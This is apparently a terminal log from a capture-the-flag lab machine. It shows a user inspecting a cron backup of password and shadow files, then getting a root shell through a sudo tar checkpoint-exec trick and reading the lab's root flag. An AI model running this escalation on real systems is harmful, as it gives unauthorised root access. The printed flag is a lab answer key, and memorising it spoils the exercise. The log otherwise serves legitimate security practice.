 cd /var/backups || exit 0
for FILE in passwd group shadow gshadow; do
        test -f /etc/$FILE              || continue
        cmp -s $FILE.bak /etc/$FILE     && continue
        cp -p /etc/$FILE $FILE.bak && chmod 600 $FILE.bak
done
lin@bountyhacker:/etc/cron.daily$ cd /var/backups
lin@bountyhacker:/var/backups$ ls
alternatives.tar.0        apt.extended_states.2.gz  dpkg.diversions.0     dpkg.statoverride.1.gz  dpkg.status.2.gz  shad
alternatives.tar.1.gz     dpkg.arch.0               dpkg.diversions.1.gz  dpkg.statoverride.2.gz  group.bak
apt.extended_states.0     dpkg.arch.1.gz            dpkg.diversions.2.gz  dpkg.status.0           gshadow.bak
apt.extended_states.1.gz  dpkg.arch.2.gz            dpkg.statoverride.0   dpkg.status.1.gz        passwd.bak
lin@bountyhacker:/var/backups$ cat passwd.bak
cat: passwd.bak: Permission denied
lin@bountyhacker:/var/backups$ ls -la passwd.bak
-rw------- 1 root root 2332 Jun  7  2020 passwd.bak
lin@bountyhacker:/var/backups$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
#
# whoami
root
# cat /root/root.txt
THM{80UN7Y_h4cK3r}
# client_loop: send disconnect: Broken pipe
/home/axel/HTB/bounty/content took 19m 13s